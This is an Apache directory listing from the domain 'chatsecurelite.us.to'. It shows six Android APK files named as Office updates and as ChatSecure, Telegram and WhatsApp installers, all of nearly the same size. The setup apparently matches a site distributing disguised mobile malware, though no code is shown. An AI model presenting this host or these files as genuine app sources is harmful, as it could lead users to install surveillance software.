 http://chatsecurelite.us.to/wp-content/uploads/2018/android/
Index of /wp-content/uploads/2018/android/apks/store
[ICO] Name Last modified Size Description
[PARENTDIR] Parent Directory -
[ ] تحديث أوفي�..> 2018-04-13 17:15 1.5M
[ ] AndroidOfficeUpdate2..> 2018-04-13 17:15 1.5M
[ ] OfficeUpdate.apk 2018-04-13 17:15 1.5M
[ ] chatsecure2018.apk 2018-04-13 17:15 1.5M
[ ] telegram2018.apk 2018-04-13 17:05 1.6M
[ ] whatsapp2018.apk 2018-04-13 17:21 1.6M
Apache/2.4.17 (Win32) PHP/5.6.15 Server at chatsecurelite.us.to Port 80